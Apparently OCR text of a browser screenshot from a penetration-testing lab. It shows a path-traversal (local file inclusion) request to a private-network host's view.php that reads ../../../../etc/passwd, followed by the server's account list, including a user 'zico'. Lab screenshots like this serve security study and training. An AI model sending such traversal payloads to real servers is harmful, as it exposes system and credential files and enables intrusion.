 不安全 192.168.1.29/view.php?page=../../../../etc/passwd
百度 Gmail YouTube 地图 翻译 Account Informati... 百度 苏宁易购 搜索 淘宝 JD 京东 淘 天猫
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib
zico:x:1000:1000:,,,:/home/zico:/bin/bash